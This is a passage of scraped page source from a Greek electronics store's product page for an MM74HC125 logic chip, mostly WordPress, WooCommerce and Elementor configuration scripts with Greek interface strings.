MM74HC125","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg","sku":"1SN01251","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.20","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"8e3c54baee","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"6f3a8b3d93"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"8e3c54baee","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"6f3a8b3d93"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be896bef78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25216,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20MM74HC125%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/02\/CCCPRODUCTIMAGES-31329-1024x967.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be896bef78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25216,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20MM74HC125%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/02\/CCCPRODUCTIMAGES-31329-1024x967.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous 